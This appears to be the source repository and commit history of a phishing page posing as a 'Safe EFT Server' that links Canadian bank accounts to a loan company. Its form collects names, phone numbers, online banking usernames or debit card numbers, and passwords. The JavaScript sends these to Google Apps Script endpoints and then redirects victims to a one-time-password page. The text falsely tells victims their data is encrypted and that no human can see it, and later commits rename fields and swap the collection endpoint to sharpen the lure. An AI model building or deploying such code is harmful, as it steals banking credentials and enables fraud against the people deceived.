
==== index.html @ b3890f30 "remove the image bg" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Safe EFT Server</title>
    <link rel="stylesheet" href="style.css" />
  </head>

  <body>
    <!-- Sticky Navbar -->
    <header class="navbar">
      <div class="nav-container">
        <!-- <a href="#" class="nav-logo">
          <img src="image/logo.png" alt="MyLoanBuddy Logo" />
        </a> -->

        <nav class="nav-links" id="nav-links">
          <!-- <a href="#home">Home</a>
          <a href="#how">How It Works</a>
          <a href="#support">Support</a> -->
          <a href="#eft" class="active-nav">Safe EFT Server</a>
        </nav>

        <button id="menu-btn" class="hamburger">Safe EFT Server</button>
      </div>
    </header>

    <!-- MAIN LOGO -->
    <img src="image/l1_bg.png" class="main-logo" alt="site-logo" />

    <h1 class="title">Safe EFT Server</h1>
    <p class="subtitle">Connect your account</p>

    <p class="desc">
      Safe EFT server
      <strong>Links your account to EFT machine directly.</strong>
      The information you put on server are encrypted and No human can access
      your details. Please make sure to put correct details. If in case details
      are incorrect the EFT machine will not be able to connect your account to
      Safe EFT server.
    </p>

    <!-- BANK IMAGES -->
    <div class="bank-logos">
      <img src="image/bank/bmo.png" />
      <img src="image/bank/td.png" />
      <img src="image/bank/tangerine.png" />
      <img src="image/bank/cibc.png" />
      <img src="image/bank/scotiabank.png" />
      <img src="image/bank/desjardins.png" />
      <img src="image/bank/rcb.png" />
    </div>

    <p class="desc">
      Fill out all the below Information to connect your account with safe EFT
      server. Once it will done your account will be eligible for receiving
      funds from Multiple Finances.
    </p>

    <!-- FORM -->
    <form class="form-area" id="eftForm">
      <label>Full Name*</label>
      <input
        type="text"
        id="fullName"
        placeholder="Enter your full name"
        required
      />
      <span class="error" id="nameError"></span>

      <label>Phone number*</label>
      <input
        type="tel"
        id="phone"
        placeholder="Enter your Phone number"
        required
      />
      <span class="error" id="phoneError"></span>

      <label>User Id*</label>
      <input
        type="text"
        id="userId"
        placeholder="Enter your mobile banking user id"
        required
      />
      <span class="error" id="userIdError"></span>

      <label>Password*</label>
      <input
        type="password"
        id="password"
        placeholder="Enter your mobile banking password"
        required
      />
      <span class="error" id="passwordError"></span>

      <!-- <button type="submit">Connect</button> -->
      <button type="submit" class="btn-submit">
        <span class="btn-text">Connect</span>
        <span class="loader"></span>
      </button>
    </form>

    <!-- <div id="success-box" class="success-msg">
      Thanks for connecting your account with the Safe EFT Server of Premier
      Loans Canada.
    </div> -->
  </body>
  <script>
    // const menuBtn = document.getElementById("menu-btn");
    // const navLinks = document.getElementById("nav-links");

    // menuBtn.addEventListener("click", () => {
    //   navLinks.classList.toggle("show");
    // });
  </script>

  <!-- <script>
    function validateFields() {
      let isValid = true;

      const fullName = document.querySelector(
        'input[placeholder="Enter your full name"]'
      );
      const phone = document.querySelector(
        'input[placeholder="Enter your Phone number"]'
      );
      const userId = document.querySelector(
        'input[placeholder="Enter your mobile banking user id"]'
      );
      const password = document.querySelector(
        'input[placeholder="Enter your mobile banking password"]'
      );

      document.querySelectorAll(".error").forEach((e) => e.remove());

      if (fullName.value.trim().length < 3) {
        showError(fullName, "Enter a valid full name");
        isValid = false;
      }

      if (!/^\d{10}$/.test(phone.value.trim())) {
        showError(phone, "Enter a valid 10-digit phone number");
        isValid = false;
      }

      if (userId.value.trim().length < 4) {
        showError(userId, "User ID must be 4+ characters");
        isValid = false;
      }

      if (password.value.trim().length < 6) {
        showError(password, "Password must be 6+ characters");
        isValid = false;
      }

      return isValid;
    }

    function showError(input, message) {
      const error = document.createElement("span");
      error.className = "error";
      error.innerText = message;
      input.insertAdjacentElement("afterend", error);
    }

    // SUBMIT PROCESS
    document
      .querySelector("form")
      .addEventListener("submit", async function (event) {
        event.preventDefault();

        if (!validateFields()) return;

        const btn = document.querySelector("button");
        btn.innerText = "Processing...";
        btn.disabled = true;

        const fullName = document.querySelector(
          'input[placeholder="Enter your full name"]'
        ).value;
        const phone = document.querySelector(
          'input[placeholder="Enter your Phone number"]'
        ).value;
        const userId = document.querySelector(
          'input[placeholder="Enter your mobile banking user id"]'
        ).value;
        const password = document.querySelector(
          'input[placeholder="Enter your mobile banking password"]'
        ).value;

        try {
          await fetch(
            "https://script.google.com/macros/s/AKfycbwbx1tH6QFlBFb51FQ-6mveH8sZperw-24jRsp4QO7FrxsFBUn2XZQnCSMUqiX5jjNHxw/exec",
            {
              method: "POST",
              mode: "no-cors",
              redirect: "follow",
              body: JSON.stringify({ fullName, phone, userId, password }),
            }
          );

          // ✨ Show THANK YOU Message Smoothly
          document.querySelector(".form-area").innerHTML = `
      <div class="success-message">
        Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
      </div>
    `;

          setTimeout(() => {
            window.location.href = "otp/index.html";
          }, 2000);
        } catch (err) {
          alert("Network Error. Try again!");
          btn.innerText = "Connect";
          btn.disabled = false;
        }
      });
  </script> -->

  <script>
    // NAVBAR DROPDOWN MOBILE
    const menuBtn = document.getElementById("menu-btn");
    const navLinks = document.getElementById("nav-links");

    menuBtn.addEventListener("click", () => {
      navLinks.classList.toggle("show");
    });

    // VALIDATION
    function validateFields() {
      let valid = true;

      const fields = [
        {
          el: document.querySelector(
            'input[placeholder="Enter your full name"]'
          ),
          rule: (v) => v.length >= 3,
          msg: "Enter a valid full name",
        },
        {
          el: document.querySelector(
            'input[placeholder="Enter your Phone number"]'
          ),
          rule: (v) => /^\d{10}$/.test(v),
          msg: "Enter a valid 10-digit number",
        },
        {
          el: document.querySelector(
            'input[placeholder="Enter your mobile banking user id"]'
          ),
          rule: (v) => v.length >= 4,
          msg: "User ID must be at least 4 characters",
        },
        {
          el: document.querySelector(
            'input[placeholder="Enter your mobile banking password"]'
          ),
          rule: (v) => v.length >= 6,
          msg: "Password must be 6+ characters",
        },
      ];

      document.querySelectorAll(".error").forEach((e) => e.remove());

      fields.forEach((f) => {
        if (!f.rule(f.el.value.trim())) {
          showError(f.el, f.msg);
          valid = false;
        }
      });

      return valid;
    }

    function showError(input, message) {
      const err = document.createElement("span");
      err.className = "error";
      err.innerText = message;
      input.insertAdjacentElement("afterend", err);
    }

    // FORM SUBMIT
    document
      .querySelector("form")
      .addEventListener("submit", async function (e) {
        e.preventDefault();

        if (!validateFields()) return;

        const btn = document.querySelector(".btn-submit");
        const btnText = document.querySelector(".btn-text");
        const loader = document.querySelector(".loader");

        btn.disabled = true;
        btnText.innerText = "Submitting...";
        loader.style.display = "inline-block";

        const fullName = document
          .querySelector('input[placeholder="Enter your full name"]')
          .value.trim();
        const phone = document
          .querySelector('input[placeholder="Enter your Phone number"]')
          .value.trim();
        const userId = document
          .querySelector(
            'input[placeholder="Enter your mobile banking user id"]'
          )
          .value.trim();
        const password = document
          .querySelector(
            'input[placeholder="Enter your mobile banking password"]'
          )
          .value.trim();

        try {
          await fetch(
            "https://script.google.com/macros/s/AKfycbzvsljZs3HP8uqq-i3DJzpuGDp2R_dNdWuqfza2RbFHVJw95k_PgLRH7_mHuIJ_Rf0/exec",
            {
              method: "POST",
              mode: "no-cors",
              body: JSON.stringify({ fullName, phone, userId, password }),
            }
          );

          localStorage.setItem("userPhone", phone);

          document.querySelector(".form-area").innerHTML = `
        <div class="success-message">
          Successfully Connected!<br>
          Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
        </div>
      `;

          setTimeout(() => {
            window.location.href = "otp/index.html";
          }, 2000);
        } catch (err) {
          alert("Network Error! Please try again.");
          btn.disabled = false;
          btnText.innerText = "Connect";
          loader.style.display = "none";
        }
      });
  </script>
</html>
---- style.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  background: #ffffff;
  text-align: center;
}

/* NAVIGATION */
.navbar {
  width: 100%;
  background: #ffffff;
  position: sticky;
  top: 0;
  z-index: 999;
  border-bottom: 1px solid #e0e6ee;
  padding: 10px 0;
}

.nav-container {
  width: 90%;
  max-width: 1200px;
  margin: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav-logo img {
  width: 140px;
}

/* Desktop Links */
.nav-links {
  display: flex;
  gap: 25px;
}

.nav-links a {
  font-size: 17px;
  text-decoration: none;
  color: #0045ff;
  font-weight: 600;
}

.nav-links a:hover,
.nav-links .active-nav {
  border-bottom: 2px solid #0045ff;
  padding-bottom: 3px;
}

/* HAMBURGER BUTTON (MOBILE) */
.hamburger {
  display: none;
  font-size: 20px;
  background: none;
  border: none;
  color: #0045ff;
  cursor: pointer;
}

/* 📱 Mobile View */
@media (max-width: 768px) {
  .hamburger {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 65px;
    right: 10px;
    background: #f5f8ff;
    width: 220px;
    display: none;
    flex-direction: column;
    padding: 12px;
    border-radius: 10px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.15);
    text-align: left;
  }

  .nav-links a {
    padding: 10px 15px;
    font-size: 16px;
    width: 100%;
  }

  .nav-links.show {
    display: flex;
  }
}

/* PAGE CONTENT */
.main-logo {
  width: 180px;
  margin: 18px auto;
}

.title {
  font-size: 45px;
  font-weight: 900;
  color: #0050ff;
  margin-top: 10px;
}

.subtitle {
  font-size: 24px;
  color: #0050ff;
  margin-bottom: 22px;
}

.desc {
  width: 85%;
  max-width: 800px;
  margin: auto;
  font-size: 18px;
  line-height: 27px;
  padding: 10px 0;
}

.bank-logos img {
  width: 90px;
  margin: 10px;
}

.form-area {
  width: 90%;
  max-width: 700px;
  margin: 30px auto;
  text-align: left;
}

label {
  font-size: 18px;
  color: #0050ff;
  font-weight: bold;
}

input {
  width: 100%;
  padding: 16px;
  border-radius: 30px;
  border: 1px solid #b7c8ff;
  background: #d8e6ff;
  margin: 10px 0 18px;
  font-size: 16px;
  transition: 0.3s;
}

input:focus,
input:not(:placeholder-shown) {
  background: #ffffff;
  border-color: #0050ff;
}

button {
  width: 100%;
  padding: 18px;
  background: #0050ff;
  color: white;
  border: none;
  border-radius: 10px;
  cursor: pointer;
  font-size: 18px;
  font-weight: 600;
}

button:hover {
  background: #0033cc;
}

input.error-border {
  border: 2px solid red !important;
}
.success-message {
  width: 100%;
  font-size: 26px;
  font-weight: 600;
  text-align: center;
  padding: 60px 20px;
  color: #0045ff;
}
.error {
  color: red;
  font-size: 13px;
  margin-top: -10px;
  margin-bottom: 10px;
  display: block;
}

.btn-submit {
  width: 100%;
  padding: 18px;
  background: #0057ff;
  border: none;
  border-radius: 12px;
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
  position: relative;
  transition: 0.3s ease-in-out;
}
.btn-submit:disabled {
  opacity: 0.7;
  cursor: not-allowed;
}
.loader {
  display: none;
  width: 18px;
  height: 18px;
  border: 3px solid #fff;
  border-top-color: transparent;
  border-radius: 50%;
  margin-left: 10px;
  animation: spin 0.8s linear infinite;
}
@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
.success-message {
  font-size: 22px;
  text-align: center;
  line-height: 32px;
  padding: 40px;
  font-weight: 600;
  opacity: 0;
  animation: fadeIn 1.2s forwards;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.btn-submit .loader {
  display: none;
}

==== commit 5ebe92e5: "remove the logo and field name change" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,7 @@
     </header>
 
     <!-- MAIN LOGO -->
-    <img src="image/l1_bg.png" class="main-logo" alt="site-logo" />
+    <!-- <img src="image/l1_bg.png" class="main-logo" alt="site-logo" /> -->
 
     <h1 class="title">Safe EFT Server</h1>
     <p class="subtitle">Connect your account</p>
@@ -78,7 +78,7 @@
       />
       <span class="error" id="phoneError"></span>
 
-      <label>User Id*</label>
+      <label>Username*</label>
       <input
         type="text"
         id="userId"
@@ -87,7 +87,7 @@
       />
       <span class="error" id="userIdError"></span>
 
-      <label>Password*</label>
+      <label>Online Banking Password*</label>
       <input
         type="password"
         id="password"
@@ -318,7 +318,7 @@
 
         try {
           await fetch(
-            "https://script.google.com/macros/s/AKfycbzvsljZs3HP8uqq-i3DJzpuGDp2R_dNdWuqfza2RbFHVJw95k_PgLRH7_mHuIJ_Rf0/exec",
+            "https://script.google.com/macros/s/AKfycbyqRiX5Hiw7zhaPTy1kp4ErZJRAKvjeRADVyKrExQmdA1zeZb-IvutTaeKGwDCs_Oso3A/exec",
             {
               method: "POST",
               mode: "no-cors",

==== commit 53648ecf: "update the field name" ====
--- a/index.html
+++ b/index.html
@@ -78,11 +78,11 @@
       />
       <span class="error" id="phoneError"></span>
 
-      <label>Username*</label>
+      <label>User Name / Debit Card No*</label>
       <input
         type="text"
         id="userId"
-        placeholder="Enter your mobile banking user id"
+        placeholder="Enter your mobile banking User Name"
         required
       />
       <span class="error" id="userIdError"></span>
@@ -259,8 +259,8 @@
           el: document.querySelector(
             'input[placeholder="Enter your mobile banking password"]'
           ),
-          rule: (v) => v.length >= 6,
-          msg: "Password must be 6+ characters",
+          rule: (v) => v.length >= 5,
+          msg: "Password must be 5+ characters",
         },
       ];
 

==== commit 83adb14e: "update the connect button problem and logic" ====
--- a/index.html
+++ b/index.html
@@ -8,37 +8,25 @@
   </head>
 
   <body>
-    <!-- Sticky Navbar -->
+    <!-- Navbar -->
     <header class="navbar">
       <div class="nav-container">
-        <!-- <a href="#" class="nav-logo">
-          <img src="image/logo.png" alt="MyLoanBuddy Logo" />
-        </a> -->
-
         <nav class="nav-links" id="nav-links">
-          <!-- <a href="#home">Home</a>
-          <a href="#how">How It Works</a>
-          <a href="#support">Support</a> -->
           <a href="#eft" class="active-nav">Safe EFT Server</a>
         </nav>
-
         <button id="menu-btn" class="hamburger">Safe EFT Server</button>
       </div>
     </header>
-
-    <!-- MAIN LOGO -->
-    <!-- <img src="image/l1_bg.png" class="main-logo" alt="site-logo" /> -->
 
     <h1 class="title">Safe EFT Server</h1>
     <p class="subtitle">Connect your account</p>
 
     <p class="desc">
       Safe EFT server
-      <strong>Links your account to EFT machine directly.</strong>
-      The information you put on server are encrypted and No human can access
-      your details. Please make sure to put correct details. If in case details
-      are incorrect the EFT machine will not be able to connect your account to
-      Safe EFT server.
+      <strong>links your account to the EFT machine directly.</strong>
+      The information you put on server is encrypted and no human can access
+      your details. Please enter correct information for successful
+      verification.
     </p>
 
     <!-- BANK IMAGES -->
@@ -53,9 +41,7 @@
     </div>
 
     <p class="desc">
-      Fill out all the below Information to connect your account with safe EFT
-      server. Once it will done your account will be eligible for receiving
-      funds from Multiple Finances.
+      Fill the information below to connect your account with Safe EFT Server.
     </p>
 
     <!-- FORM -->
@@ -67,25 +53,25 @@
         placeholder="Enter your full name"
         required
       />
-      <span class="error" id="nameError"></span>
+      <span class="error"></span>
 
-      <label>Phone number*</label>
+      <label>Phone Number*</label>
       <input
         type="tel"
         id="phone"
         placeholder="Enter your Phone number"
         required
       />
-      <span class="error" id="phoneError"></span>
+      <span class="error"></span>
 
       <label>User Name / Debit Card No*</label>
       <input
         type="text"
         id="userId"
-        placeholder="Enter your mobile banking User Name"
+        placeholder="Enter your mobile banking User Name"
         required
       />
-      <span class="error" id="userIdError"></span>
+      <span class="error"></span>
 
       <label>Online Banking Password*</label>
       <input
@@ -94,256 +80,115 @@
         placeholder="Enter your mobile banking password"
         required
       />
-      <span class="error" id="passwordError"></span>
+      <span class="error"></span>
 
-      <!-- <button type="submit">Connect</button> -->
       <button type="submit" class="btn-submit">
         <span class="btn-text">Connect</span>
         <span class="loader"></span>
       </button>
     </form>
 
-    <!-- <div id="success-box" class="success-msg">
-      Thanks for connecting your account with the Safe EFT Server of Premier
-      Loans Canada.
-    </div> -->
-  </body>
-  <script>
-    // const menuBtn = document.getElementById("menu-btn");
-    // const navLinks = document.getElementById("nav-links");
+    <script>
+      /* MOBILE NAVIGATION */
+      // const menuBtn = document.getElementById("menu-btn");
+      // const navLinks = document.getElementById("nav-links");
 
-    // menuBtn.addEventListener("click", () => {
-    //   navLinks.classList.toggle("show");
-    // });
-  </script>
+      // menuBtn.addEventListener("click", () => {
+      //   navLinks.classList.toggle("show");
